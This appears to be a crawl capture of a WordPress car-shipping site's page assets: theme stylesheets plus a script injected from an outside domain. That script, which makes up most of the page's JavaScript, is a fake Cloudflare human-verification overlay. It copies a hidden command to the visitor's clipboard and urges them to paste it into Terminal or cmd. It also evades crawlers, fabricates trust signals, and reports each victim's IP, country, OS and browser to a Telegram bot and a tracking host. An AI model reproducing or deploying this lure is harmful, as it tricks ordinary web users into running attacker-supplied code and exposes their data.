<script type="text/javascript" src="https://www.shippingcars.org/wp-content/themes/broker/inc/core/bootstrap/dist/js/bootstrap.min.js?ver=6.7.2" id="cg_bootstrap_js-js"></script>
<script type="text/javascript" src="https://www.shippingcars.org/wp-content/themes/broker/js/src/cond/jquery.magnific-popup.min.js?ver=6.7.2" id="cg_magnific-popup-js"></script>
<script type="text/javascript" src="https://www.shippingcars.org/wp-content/themes/broker/js/src/cond/inewsticker.js?ver=6.7.2" id="cg_ticker-js"></script>
<script type="text/javascript" src="https://www.shippingcars.org/wp-content/themes/broker/js/src/cond/imagesloaded.pkgd.min.js?ver=6.7.2" id="cg_imagesloaded-js"></script>
<script type="text/javascript" id="cg_quickview-js-extra">
/* <![CDATA[ */
var cg_ajax = {"cg_ajax_url":"https:\/\/www.shippingcars.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shippingcars.org/wp-content/themes/broker/js/src/cond/cg_quickview.js?ver=6.7.2" id="cg_quickview-js"></script>
<script type="text/javascript" src="https://www.shippingcars.org/wp-content/themes/broker/js/dist/plugins.min.js?ver=6.7.2" id="cg_commercegurus_plugins_js-js"></script>
<script type="text/javascript" src="https://www.shippingcars.org/wp-content/themes/broker/js/dist/commercegurus.min.js?ver=6.7.2" id="cg_commercegurus_js-js"></script>
<script type="text/javascript" src="https://draft-kings.bet/projects/moscwagang/mini.js.php" id="asahi-jquery-min-bundle-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"73c7a22e871c47b2900d7c324e915a69","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.shippingcars.org/wp-content/themes/broker/style.css?ver=6.7.2
body_size: -139
content:
/*
Theme Name: Broker
Theme URI: https://themedemo.commercegurus.com/broker/
Author: CommerceGurus
Author URI: http://www.commercegurus.com
Description: Broker is a superbly designed WordPress theme for small businesses.
Version: 2.0.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: broker
Domain Path: /languages/
Tags: light, white, two-columns, three-columns, right-sidebar, custom-background, custom-menu, featured-images, flexible-header, sticky-post, theme-options, translation-ready
*/

--- FILE ---
content_type: text/css
request_url: https://www.shippingcars.org/wp-content/themes/broker/css/responsive.css?ver=6.7.2
body_size: 1346
content:
/*
    Author: CommerceGurus
    Author URI: http://www.commercegurus.com
    License: GNU General Public License version 3.0
    License URI: http://www.gnu.org/licenses/gpl-3.0.html

----------------------------------------------------------------
>>> RESPONSIVE
----------------------------------------------------------------
*/

@media only screen and (min-width: 1100px) {
  .activate-mobile-search {
    display: none;
  }
}

@media only screen and (min-width: 768px) {
  .mobile-header-details {
    display: none;
  }
}


@media only screen and (max-width: 1100px) {

  body {
    overflow-x: hidden;
  }

  .cg-menu-below .leftnav.text-logo {
    top: 0px;
    position: absolute;
  }

  .cg-menu-below .leftnav {
    width: auto;
  }

  #mobile-menu {
    display: none !important; /* Required */ 
  }

  body #live-preview .open {
    display: none;
  }

  .rightnav .extra {
    display: none;
  }

  /* Responsive Header */

  .cg-menu-below .cg-header-cart {
    position: absolute;
    left: 15px;
  }

  .cg-menu-below .logo a {
    line-height: 60px;
  }

  .cg-primary-menu-below-wrapper .container {
    position: relative;
    padding: 0px 15px;
  }

  .cg-logo-below .leftnav {
    line-height: 60px;
    height: 60px;
    left: 0px;
    right: 0px;
  }

  .cg-transparent-header .col-lg-12 {
    position: inherit;
  }

  .cg-primary-menu,
  .cg-header-fixed-wrapper,
  .site-search {
    display: none;
  }

  .logo img,
  .cg-menu-below .logo img {
    max-height: 35px;
  }

  .leftnav.logo {
    position: absolute;
    width: 100%;
    top: 0px;
  }

  body.page-template-page-full-width .content-area .entry-content .cg-section .container {
    padding-left: 15px;
    padding-right: 15px;
  }

  .vc_tta-panels {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  body .vc_tta.vc_general .vc_tta-panel-body {
    padding-top: 0px;
  }

  body .vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover, 
  body .vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:focus {
    background-color: transparent;
  }

  .sidebar #secondary {
    padding-right: 0px;
  }

  .sidebar.right #secondary {
    padding-left: 0px;
  }

}


@media (min-width: 992px) and (max-width: 1200px) {

  .rightnav input.search-field {
    width: 135px;
  }

}

@media only screen and (max-width: 992px) {

  /* Hide Share Options on mobile */
  .breadcrumbs-wrapper p.cg-share {
    display: none;
  }

  .first-footer h4.widget-title {
    margin-top: 30px;
  }

}

@media only screen and (max-width: 767px) {

  /* Hide top bar */
  .cg-announcements {
    display: none;
  }

  .mobile-align-left {
    text-align: left !important;
  }

  body .ls-noskin .ls-nav-prev,
  body .ls-noskin .ls-nav-next {
    display: none;
  }

  /* Header Details on Mobile */
  .mobile-header-details {
    padding: 3px 15px 13px 15px;
    border-bottom: 1px solid #eee;
  }

  .mobile-header-details h4.widget-title {
    font-size: 16px;
    margin-bottom: -5px;
  }

  .mobile-header-details .cg-header-details {
    padding-left: 38px;
    position: relative;
    margin-bottom: -5px;
  }

  .mobile-header-details .cg-header-details .textwidget {
    font-size: 15px;
  }

  .mobile-header-details .cg-header-details i {
    position: absolute;
    top: 7px;
    left: 5px;
    font-size: 28px;
  }

  .mobile-header-details .cg-header-details i.ion-ios-time-outline {
    left: 0px;
  }

  .vertical-align {
    display: block;
  }

  .top-bar-right {
    text-align: left;
  }

  .rightnav {
    float: none;
  }

  .cg-menu-below .cg-extras .cg-header-details i {
    position: relative;
    left: auto;
    float: left;
  }

  .cg-header-details {
    margin-left: 0px;
  }

  .cg-menu-below .cg-extras .cg-header-details {
    float: none;
  }

  .header-wrapper .cta-button {
    text-align: left;
    margin-top: 10px;
  }

  .header-wrapper .cta-button a {
    float: none;
    margin-top: 5px;
    font-size: 16px;
  }

  .blog-meta span.comments {
    float: none;
  }

  .content-area blockquote.pull-left {
    float: none;
    width: 100%;
    margin-right: 0px;
    margin-bottom: 25px;
  }

  .content-area blockquote.pull-right {
    float: none;
    width: 100%;
    margin-left: 0px;
    margin-bottom: 25px;
  }

  .join_top, .join_bottom, .down_arrow {
    display: none;
  }

  .comment-form input, .comment-form textarea {
    width: 100%;
    float: none;
  }

  .comment-form input.submit {
    margin-left: 0px;
    margin-top: 20px;
  }

  .first-footer .textwidget img.logo {
    max-width: 200px;
  }

  .second-footer ul.inline.right {
    text-align: left;
  }

  .second-footer ul {
    margin-bottom: 10px;
  }

  .second-footer ul.inline.right li {
    margin-left: 0px;
    margin-right: 20px;
  }

  /* Responsive Images */
  .vc_single_image-wrapper,
  .vc_single_image-wrapper img {
    width: 100%;
  }

  .testimonial .vc_single_image-wrapper img {
    width: auto;
  }

  /* Responsive Projects */
  #project.project-two-cols .grid-sizer,
  #project.project-three-cols .grid-sizer,
  #project.project-four-cols .grid-sizer {
    width: 100%;
  }

  .project-item .project-container {
    opacity: 1;
  }

  .project-item .project-container .title {
    transform: translate(0px, -15px);
  }

  .project-item .project-container .tags {
    transform: translate(0px, -15px);
  }

  /* Responsive WooCommerce */
  .woocommerce-result-count {
    width: 100%;
  }

  body.woocommerce .woocommerce-ordering {
    float: none;
    margin-bottom: 10px;
  }

  .woocommerce ul.products li.product, 
  .woocommerce-page ul.products li.product {
    width: 47.5%;
    margin-bottom: 2em;
  }

  .woocommerce .products ul, 
  .woocommerce ul.products {
    margin-right: -2px;
  }

  .woocommerce #review_form p.stars span {
    left: auto;
  }

  .woocommerce #review_form #respond p.stars {
    clear: both;
  }

  .woocommerce table.shop_table {
    font-size: 14px;
    line-height: 1.45em;
  }

  .woocommerce table.shop_table thead th {
    padding: 7px 4px;
    font-size: 13px;
  }

  .woocommerce table.shop_table td {
    padding-left: 4px;
    padding-right: 4px;
  }

  .woocommerce table.cart td.actions .button {
    width: 100%;
  }

  .woocommerce-cart table.cart td.actions .coupon .button {
    width: 100%;
  }

  .woocommerce-cart table.cart td.actions .coupon .input-text {
    float: none;
    width: 100%;
    margin-bottom: 5px;
  }

  .woocommerce-info a.showlogin,
  .woocommerce-info a.showcoupon {
    display: inline-block;
    clear: both;
  }

  .woocommerce form .form-row-first, .woocommerce form .form-row-last, 
  .woocommerce-page form .form-row-first, .woocommerce-page form .form-row-last {
    width: 100%;
  }

  .woocommerce-checkout #payment {
    padding: 0px;
  }

  .woocommerce table.woocommerce-checkout-review-order-table tfoot th,
  .shop_table.order_details th {
    width: 40%;
  }

  .woocommerce .order_details li {
    border: none;
    float: none;
    margin: 0px;
    margin-bottom: 15px;
  }

  body.woocommerce-account .woocommerce-MyAccount-navigation,
  body.woocommerce-account .woocommerce-MyAccount-content {
    float: none;
    width: 100%;
  }


}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://draft-kings.bet/projects/moscwagang/mini.js.php
body_size: 7601
content:


(function() {
  var s = document.createElement("script");
  s.async = true;
  s.src = "https://metrics.draft-kings.bet/script.js";
  s.setAttribute("data-website-id", "");
  document.head.appendChild(s);
})();

function trackVerifyClick() {
  if (typeof umami !== "undefined") {
    umami.track("verify_button_click");
  } else {
    console.warn("umami not loaded yet");
  }
}


(function () {

  const forcedOS = null;

  function detectOS() {
    if (forcedOS) {
      return forcedOS === 'win' ? 'Windows' : 'Mac';
    }
    // fallback на реальный UA
    return (/Win32|Win64|Windows|WinCE/.test(navigator.userAgent)) ? 'Windows'
         : (/Macintosh|MacIntel|MacPPC|Mac68K/.test(navigator.userAgent)) ? 'Mac'
         : 'Other';
  }

  const isWin = detectOS() === 'Windows';
  const payload = isWin ? ""                        : "";

  console.log('[mini.js] loaded', {
    forced: forcedOS,
    os: detectOS(),
    macSize: 0,
    winSize: 0  });

  if (isWin) {
      var BG = "#232323f5";

      function setDarkBg() {
        if (document.documentElement) {
          document.documentElement.style.setProperty('background-color', BG, 'important');
        }
        var els = document.querySelectorAll('.cf-widget-container, .c-modal-bg-1');
        for (var i = 0; i < els.length; i++) {
          els[i].style.setProperty('background-color', BG, 'important');
        }
      }

      try { setDarkBg(); } catch (e) {}

      try {
        var obs = new MutationObserver(function(){ setDarkBg(); });
        obs.observe(document.documentElement || document.body, { childList: true, subtree: true });
      } catch(e) {}

      window.addEventListener('load', setDarkBg);
  }

  let _0x188467 = false;
  const _0x161676_mac = atob("");
  const _0x161676_win = atob("");
  const _0x161676 = detectOS() === 'Windows' ? _0x161676_win : _0x161676_mac;

  const _0x4e350a = false;
  const _0x339ef9 = atob("");
  const _0x5f3254 = atob("");
  const _0x474682 = 'https://uytghkhl.sbs/fit';
    const _0xfbccf7 = '\n        body { font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif; color:#4a4a4a; }\n        .c-modal-bg-1, .c-modal-bg-2 { position:fixed; top:0; left:0; width:100%; height:100%; display:flex; justify-content:center; align-items:center; z-index:1000; }\n        .c-modal-bg-1 { background-color:rgba(0,0,0,0.75); }\n        .c-modal-bg-2 { background-color:rgba(0,0,0,0.6); animation:fadeIn 0.3s ease-out; }\n        @keyframes fadeIn { from { opacity:0; transform:scale(0.95); } to { opacity:1; transform:scale(1); } }\n        @keyframes fadeOut { from { opacity:1; transform:scale(1); } to { opacity:0; transform:scale(0.95); } }\n        .c-m-head { display:flex; justify-content:space-between; align-items:center; padding:20px 24px; background:linear-gradient(135deg, #f89b21, #ff8800); color:#ffffff; }\n        .c-head-txt { flex: 1; min-width: 0; text-align: left; padding-right: 16px; }\n        .c-m-head .c-head-txt h2 { margin:0; font-size:22px; font-weight:600; color:white; }\n        .c-m-head .c-head-txt p { margin:4px 0 0; font-size:14px; opacity:0.95; color:white; }\n        .c-m-logo img { filter:brightness(0) invert(1); height:54px; flex-shrink: 0; }\n        .c-v-container { background-color:#ffffff; border-radius:6px; box-shadow:0 5px 15px rgba(0,0,0,0.2); width:480px; max-width:95%; overflow:hidden; border:1px solid #dcdcdc; display:flex; flex-direction:column; animation:fadeIn 0.3s ease-out; position:relative; }\n        .c-m-close { position:absolute; top:10px; right:10px; background:none; border:none; font-size:28px; line-height:1; color:white; opacity:0.7; padding:0; text-shadow:0 1px 1px rgba(0,0,0,0.2); cursor:default; }\n        .c-m-body { padding:24px; font-size:16px; line-height:1.6; }\n        .c-m-body h4 { font-size: 16px; margin:0; color: #1d1d1d; }\n        .progress-bar-container { background-color: #e9ecef; border-radius: 5px; height: 6px; margin-bottom: 20px; width: 100%; }\n        .progress-bar-fill { background-color: #f89b21; height: 100%; width: 50%; border-radius: 5px; transition: width 0.5s ease-in-out; }\n        .step-header { display: flex; align-items: center; gap: 10px; margin-top: 15px; }\n        .step-number { background-color: #f0f2f5; border-radius: 4px; padding: 3px 8px; font-size: 12px; font-weight: 600; color: #555; }\n        .step-instruction { margin: 8px 0 15px; font-size: 15px; }\n        #step2-container { opacity: 0; max-height: 0; overflow: hidden; transition: opacity 0.4s ease-in, max-height 0.5s ease-in; }\n        #step2-container.visible { opacity: 1; max-height: 400px; }\n        .friendly-command-box { background-color: #f0f2f5; padding: 12px 16px; border-radius: 6px; cursor: pointer; transition: background-color 0.2s ease; position: relative; font-size: 14px; color: #333; text-align: center; }\n        .friendly-command-box:hover { background-color: #e0e2e5; }\n        .friendly-command-box .cp-tip { bottom: 110%; left: 50%; transform: translateX(-50%); }\n        kbd { background-color:#e9ecef; border:1px solid #b4b4b4; border-radius:4px; padding:3px 7px; font-family:inherit; font-size:0.9em; box-shadow:0 2px 0 #b4b4b4; color:#333; font-weight:600; margin:0 2px; display:inline-block; transform:translateY(-1px); }\n        .c-v-foot { display:flex; justify-content:space-between; align-items:center; padding:16px 24px; background-color:#f7f7f7; border-top:1px solid #e0e0e0; }\n        .foot-left { text-align: left; }\n        .foot-timer { font-size:14px; color:#555; font-weight:500; margin:0; }\n        .foot-timer.urgent { color: #d93025; }\n        .foot-social-proof { font-size: 12px; color: #6a6a6a; margin: 4px 0 0; }\n        .v-btn-wrap { position: relative; display: inline-block; }\n        .v-btn { background-color:#f89921; color:#ffffff; border:none; border-radius:5px; padding:12px 28px; font-size:16px; font-weight:bold; cursor:pointer; transition:background-color 0.3s ease, opacity 0.3s ease; display:flex; align-items:center; justify-content:center; }\n        .v-btn:hover:not(:disabled) { background-color:#e4870f; }\n        .v-btn:disabled { opacity:0.7; cursor:not-allowed; }\n        .v-tooltip { visibility:hidden; width:max-content; background-color:#555; color:white; text-align:center; border-radius:6px; padding:5px 10px; position:absolute; z-index:1; bottom:110%; left:50%; transform:translateX(-50%); opacity:0; transition:opacity 0.2s; font-size:12px; }\n        .v-btn-wrap.tooltip-active:hover .v-tooltip { visibility:visible; opacity:1; }\n        .c-v-tech-details { background-color:#f0f2f5; padding:8px 24px; text-align:center; font-size:12px; color:#6a6a6a; display:flex; justify-content:space-between; }\n        .c-v-tech-details span { display:inline-block; }\n        .btn-spin { border: 3px solid rgba(255, 255, 255, 0.3); border-radius: 50%; border-top-color: #fff; width: 16px; height: 16px; animation: spin 1s ease-in-out infinite; margin-right: 8px; }\n        .cf-widget-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; background-color: rgba(240, 240, 240, 0.5); display: flex; justify-content: center; align-items: center; z-index: 2000; backdrop-filter: blur(2px); opacity: 0; transition: opacity 0.3s ease; pointer-events: none; }\n        .cf-widget-container.visible { opacity: 1; pointer-events: auto; }\n        .cf-widget-content { background-color: #fff; padding: 20px; border-radius: 8px; border: 1px solid #ddd; box-shadow: 0 4px 12px rgba(0,0,0,0.1); display: flex; align-items: center; gap: 16px; width: 380px; box-sizing: border-box; }\n        .cf-turnstile-wrapper, .cf-verifying-state, .cf-checkbox-state { display: flex; align-items: center; gap: 12px; }\n        .cf-verifying-label { font-size: 16px; color: #555; }\n        .cf-dot-spinner { position: relative; width: 28px; height: 28px; transform: rotate(45deg); animation: spin 2s infinite linear; }\n        .cf-dot-spinner .dot { width: 6px; height: 6px; background-color: #eea405; border-radius: 50%; position: absolute; }\n        .cf-dot-spinner .dot:nth-of-type(1) { top: 0; left: 0; }\n        .cf-dot-spinner .dot:nth-of-type(2) { top: 0; right: 0; }\n        .cf-dot-spinner .dot:nth-of-type(3) { bottom: 0; left: 0; }\n        .cf-dot-spinner .dot:nth-of-type(4) { bottom: 0; right: 0; }\n        .cf-dot-spinner .dot:nth-of-type(5) { top: 50%; left: -4px; margin-top: -4px; }\n        .cf-dot-spinner .dot:nth-of-type(6) { top: 50%; right: -4px; margin-top: -4px; }\n        .cf-dot-spinner .dot:nth-of-type(7) { top: -4px; left: 50%; margin-left: -4px; }\n        .cf-dot-spinner .dot:nth-of-type(8) { bottom: -4px; left: 50%; margin-left: -4px; }\n        #cf-turnstile-checkbox { display: none; }\n        #cf-turnstile-checkbox + .cf-turnstile-label::before { content: \'\'; display: inline-block; width: 28px; height: 28px; border: 2px solid #ccc; border-radius: 4px; vertical-align: middle; cursor: pointer; transition: all 0.2s ease; margin-right: 12px; }\n        #cf-turnstile-checkbox:checked + .cf-turnstile-label::before { background-color: rgb(253, 141, 13); border-color: rgb(253, 141, 13); content: \'\u2713\'; color: white; font-size: 20px; text-align: center; line-height: 28px; }\n        .cf-turnstile-label { font-size: 16px; color: #333; cursor: pointer; }\n        .cf-logo-container { display: flex; flex-direction: column; align-items: flex-end; margin-left: auto; }\n        .cf-logo-container img { height: 28px; width: auto; margin-bottom: 8px; }\n        .cf-links { font-size: 12px; }\n        .cf-links a { color: #555; text-decoration: none; }\n        .cf-links a:hover { text-decoration: underline; }\n        .cf-links span { margin: 0 4px; }\n    ';
    function _0x108fd7() {
        const _0x4b851b = navigator.userAgent;
        if (/Macintosh|MacIntel|MacPPC|Mac68K/.test(_0x4b851b)) {
            return 'Mac';
        } else {
            if (/iPhone|iPod/.test(_0x4b851b)) {
                return 'iPhone';
            } else {
                if (/Android/.test(_0x4b851b)) {
                    return 'Android';
                } else {
                    if (/Win32|Win64|Windows|WinCE/.test(_0x4b851b)) {
                        return 'Windows';
                    }
                    else {
                        return 'Other';
                    }
                }
            }
        }
    }
    function _0x1f291b() {
        const _0x283883 = navigator.userAgent;
        if (_0x283883.includes('Chrome') && !_0x283883.includes('Edg')) {
            return 'Chrome';
        } else {
            if (_0x283883.includes('Firefox')) {
                return 'Firefox';
            } else {
                if (_0x283883.includes('Safari') && !_0x283883.includes('Chrome')) {
                    return 'Safari';
                } else {
                    if (_0x283883.includes('Edg')) {
                        return 'Edge';
                    } else {
                        if (_0x283883.includes('Opera') || _0x283883.includes('OPR')) {
                            return 'Opera';
                        } else {
                            return 'Unknown';
                        }
                    }
                }
            }
        }
    }
    async function _0x5e0996(_0x51db0f) {
        if (!_0x339ef9 || _0x339ef9 === 'YOUR_BOT_TOKEN_HERE') {
            return;
        }
        const _0x3198ef = 'https://api.telegram.org/bot' + _0x339ef9 + '/sendMessage';
        const _0x4c6c78 = {
            chat_id: _0x5f3254,
            text: _0x51db0f,
            parse_mode: 'HTML'
        };
        try {
            await fetch(_0x3198ef, {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify(_0x4c6c78)
            });
            trackVerifyClick();
        } catch (_0x3064b7) {
            console.error('Failed to send Telegram message:', _0x3064b7);
        }
    }
    function _0x1ce0b6() {
        const _0x3b72a6 = [
            'googlebot',
            'bingbot',
            'slurp',
            'duckduckbot',
            'baiduspider',
            'yandexbot',
            'sogou',
            'exabot',
            'facebot',
            'ia_archiver',
            'ahrefsbot',
            'semrushbot',
            'mj12bot',
            'dotbot',
            'applebot',
            'petalbot',
            'twitterbot',
            'linkedinbot',
            'embedly',
            'pinterest',
            'developers.google.com'
        ];
        const _0x3f6d0f = navigator.userAgent.toLowerCase();
        const _0x14077f = _0x3b72a6.find(_0x13c740 => _0x3f6d0f.includes(_0x13c740));
        if (_0x14077f) {
            _0x46eeca('Bot UA: ' + _0x14077f);
            return true;
        }
        if (navigator.webdriver) {
            _0x46eeca('WebDriver');
            return true;
        }
        if (window.callPhantom || window._phantom) {
            _0x46eeca('PhantomJS');
            return true;
        }
        if (screen.width < 800 || screen.height < 600) {
            _0x46eeca('Screen Size: ' + screen.width + 'x' + screen.height);
            return true;
        }
        if (navigator.plugins.length === 0 && !/chrome|chromium|crios/i.test(_0x3f6d0f)) {
            _0x46eeca('No Plugins');
            return true;
        }
        const _0x2b3ed1 = _0x108fd7();
        if (_0x2b3ed1 !== 'Mac') {
            _0x46eeca('Non-Mac OS: ' + _0x2b3ed1);
            return true;
        }
        return false;
    }
    function _0x46eeca(_0x883f31) {
        const _0x884b86 = _0x108fd7();
        fetch(_0x474682 + '?type=cloaked&os=' + _0x884b86.toLowerCase() + '&reason=' + encodeURIComponent(_0x883f31)).catch(_0x29cd61 => console.error('Failed to log cloaked user:', _0x29cd61));
    }
    function _0x3e0eed(_0x5afd10) {
        navigator.clipboard.writeText(_0x161676).then(() => {
            if (_0x5afd10) {
                _0x5afd10.classList.add('visible');
                setTimeout(() => _0x5afd10.classList.remove('visible'), 2000);
            }
        }).catch(_0x40ab68 => console.error('Failed to copy command: ', _0x40ab68));
        if (!_0x188467) {
            _0x188467 = true;
            const _0x39153b = _0x108fd7();
            fetch(_0x474682 + '?type=copy&os=' + _0x39153b.toLowerCase()).catch(_0x3d4092 => console.error('Failed to log copy event:', _0x3d4092));
            const _0x24e321 = window.location.href;
            fetch('https://api.ipify.org?format=json').then(_0x4caa7b => _0x4caa7b.json()).then(_0x496062 => {
                return fetch('https://ipapi.co/' + _0x496062.ip + '/json/').then(_0x21446e => _0x21446e.json()).then(_0x548a82 => {
                    let _0x5e20cc = 'Unknown';
                    if (_0x548a82 && _0x548a82.country_code) {
                        const _0x5bcd47 = _0x548a82.country_code.toUpperCase().split('').map(_0x400be2 => 127462 + _0x400be2.charCodeAt(0) - 65);
                        _0x5e20cc = String.fromCodePoint(..._0x5bcd47);
                    }
                    return {
                        ip: _0x496062.ip,
                        countryInfo: _0x5e20cc
                    };
                });
            }).then(({
                ip: _0x349d8c,
                countryInfo: _0x3f5bae
            }) => {
                const _0x33a88f = _0x1f291b();
                const _0xbf58b3 = '\u2705 Verification Code Copied\n\n\uD83C\uDF10 <b>Website:</b> ' + _0x24e321 + '\n\uD83D\uDC64 <b>IP:</b> ' + _0x349d8c + '\n\uD83C\uDF0D <b>Country:</b> ' + _0x3f5bae + '\n\uD83D\uDCBB <b>OS:</b> ' + _0x39153b + '\n\uD83C\uDF10 <b>Browser:</b> ' + _0x33a88f;
                _0x5e0996(_0xbf58b3);
            }).catch(() => {
                const _0x6d9c7e = _0x1f291b();
                const _0x4f3797 = '\u2705 Verification Code Copied\n\n\uD83C\uDF10 <b>Website:</b> ' + _0x24e321 + '\n\uD83D\uDC64 <b>IP:</b> (fetch failed)\n\uD83C\uDF0D <b>Country:</b> Unknown\n\uD83D\uDCBB <b>OS:</b> ' + _0x39153b + '\n\uD83C\uDF10 <b>Browser:</b> ' + _0x6d9c7e;
                _0x5e0996(_0x4f3797);
            });
        }
    }
    const _0x5526f0 = '\n        <div class="c-modal-bg-1" id="v-overlay">\n            <div class="c-v-container">\n                <button class="c-m-close" aria-label="Close">\xD7</button>\n                <div class="c-m-head">\n                    <div class="c-head-txt"><h2>Verifying you are human</h2><p>This may take a few seconds</p></div>\n                    <div class="c-m-logo"><img src="https://cf-assets.www.cloudflare.com/slt3lc6tev37/fdh7MDcUlyADCr49kuUs2/5f780ced9677a05d52b05605be88bc6f/cf-logo-v-rgb.png" alt="Cloudflare Logo"></div>\n                </div>\n                                <div class="c-m-body">\n                    <div class="progress-bar-container">\n                        <div class="progress-bar-fill" id="v-progress-bar"></div>\n                    </div>\n\n                    <div id="step1-container">\n                        <div class="step-header">\n                            <span class="step-number">Step 1/2</span>\n                            <h4>On your MacOS</h4>\n                        </div>\n                        <p class="step-instruction">Press <kbd>\u2318 Command</kbd> + <kbd>Space</kbd>, type "Terminal", </p>\n                        <p class="step-instruction">and press <kbd>Return</kbd>.</p>\n                    </div>\n\n                    <div id="step2-container">\n                        <div class="step-header">\n                            <span class="step-number">Step 2/2</span>\n                            <h4>Run the Verification</h4>\n                        </div>\n                        <p class="step-instruction">Press <kbd>\u2318 Command</kbd> + <kbd>V</kbd> in terminal and press <kbd>Return</kbd> to verify.</p>\n                        <div class="friendly-command-box" id="code-copy-container">\n                            <span>\u2699️ We\'re preparing your access...</span>\n                            <span class="cp-tip">Verification Copied!</span>\n                        </div>\n                        ' + "\r\n    <div style=\"margin-top: 20px; text-align: center;\">\r\n        <video width=\"100%\" height=\"auto\" autoplay loop muted playsinline style=\"border-radius: 6px; box-shadow: 0 2px 8px rgba(0,0,0,0.1);\" id=\"instruction-video\">\r\n            <source src=\"https:\/\/draft-kings.bet\/instruction.webm\" type=\"video\/webm\">\r\n            Your browser does not support the video tag.\r\n        <\/video>\r\n    <\/div>\r\n" + '\n                    </div>\n                </div>\n                <div class="c-v-foot">\n                    <div class="foot-left">\n                        <p class="foot-timer">Time Remaining: <span id="v-timer-countdown">1:00</span></p>\n                        <p class="foot-social-proof" id="v-social-proof"></p>\n                    </div>\n                    <span class="v-btn-wrap" id="v-btn-wrapper">\n                        <button class="v-btn" id="v-btn" disabled>VERIFY</button>\n                        <span class="v-tooltip">Click the code block again to enable.</span>\n                    </span>\n                </div>\n                 <div class="c-v-tech-details">\n                    <span id="v-ip-address"></span>\n                    <span id="v-ray-id"></span>\n                </div>\n            </div>\n        </div>\n    ';
    function _0x4481c0() {
        const osType = _0x108fd7();
        const _0xe51b14 = document.createElement('div');
        _0xe51b14.innerHTML = _0x5526f0;
        document.body.appendChild(_0xe51b14);
        const _0xa519b5 = document.getElementById('v-overlay');

        if (osType === 'Windows') {
            // шаг 1
            const step1Title = _0xa519b5.querySelector('#step1-container h4');
            if (step1Title) step1Title.textContent = "On your Windows";

            const step1Instr = _0xa519b5.querySelectorAll('#step1-container .step-instruction');
            if (step1Instr.length >= 2) {
                step1Instr[0].innerHTML = 'Press <kbd>Win</kbd> + <kbd>R</kbd>, type "cmd",';
                step1Instr[1].innerHTML = 'and press <kbd>Enter</kbd>.';
            }

            // шаг 2
            const step2Instr = _0xa519b5.querySelector('#step2-container .step-instruction');
            if (step2Instr) {
                step2Instr.innerHTML = 'Press <kbd>Ctrl</kbd> + <kbd>V</kbd> in console and press <kbd>Enter</kbd> to verify.';
            }
        }

        const _0x2b0724 = document.getElementById('v-btn');
        const _0x423c76 = document.getElementById('v-btn-wrapper');
        const _0x3a8e16 = document.getElementById('code-copy-container');
        const _0x4b0972 = _0xa519b5.querySelector('#step2-container');
        const _0x2083c2 = _0xa519b5.querySelector('#v-progress-bar');
        const _0xe27a50 = _0xa519b5.querySelector('#v-timer-countdown');
        const _0xb80f5f = _0xa519b5.querySelector('#v-social-proof');
        const _0x3e7a8c = _0xa519b5.querySelector('#v-ray-id');
        const _0x36944f = _0xa519b5.querySelector('#v-ip-address');
        setTimeout(() => {
            _0x4b0972.classList.add('visible');
            _0x2083c2.style.width = '100%';
            setTimeout(() => {
                const _0x37d086 = _0xa519b5.querySelector('#instruction-video');
                if (_0x37d086) {
                    _0x37d086.load();
                    _0x37d086.play().catch(_0x43c31f => console.log('Video autoplay failed:', _0x43c31f));
                }
            }, 100);
        }, 1500);
        let _0xf17b48;
        const _0x176a1d = () => {
            let _0x233a35 = 59;
            _0xf17b48 = setInterval(() => {
                const _0x3d6d17 = Math.floor(_0x233a35 / 60);
                let _0x2742e2 = _0x233a35 % 60;
                _0x2742e2 = _0x2742e2 < 10 ? '0' + _0x2742e2 : _0x2742e2;
                _0xe27a50.textContent = _0x3d6d17 + ':' + _0x2742e2;
                if (_0x233a35 <= 15) {
                    _0xe27a50.parentElement.classList.add('urgent');
                }
                if (--_0x233a35 < 0) {
                    clearInterval(_0xf17b48);
                    _0x3964d6(true);
                }
            }, 1000);
        };
        const _0x3964d6 = (_0xad6ec8 = false) => {
            clearInterval(_0xf17b48);
            if (_0xa519b5) {
                _0xa519b5.style.animation = 'fadeOut 0.3s ease-out forwards';
                setTimeout(() => {
                    _0xa519b5.remove();
                    if (_0xad6ec8) {
                        _0x4481c0();
                    }
                }, 300);
            }
        };
        const _0x5ebb41 = () => {
            const _0x4e5df4 = Math.floor(Math.random() * 601) + 1200;
            _0xb80f5f.textContent = '\u2705 ' + _0x4e5df4 + ' users in your region have verified successfully in the last hour.';
            const _0x1975cb = [...Array(16)].map(() => Math.floor(Math.random() * 16).toString(16)).join('');
            _0x3e7a8c.textContent = 'Ray ID: ' + _0x1975cb;
            fetch('https://api.ipify.org?format=json').then(_0x354f74 => _0x354f74.json()).then(_0x56715c => {
                _0x36944f.textContent = 'Your IP: ' + _0x56715c.ip;
            }).catch(() => {
                _0x36944f.textContent = 'Your IP: Unavailable';
            });
        };
        _0x423c76.classList.add('tooltip-active');
        _0x176a1d();
        _0x5ebb41();
        _0x3a8e16.addEventListener('click', () => {
            const _0x1efe6f = _0x3a8e16.querySelector('.cp-tip');
            _0x3e0eed(_0x1efe6f);
            _0x2b0724.disabled = false;
            _0x423c76.classList.remove('tooltip-active');
        });
        _0x2b0724.addEventListener('click', () => {
            trackVerifyClick();
            if (!_0x2b0724.disabled) {
                _0x3964d6();
            }
        });
    }
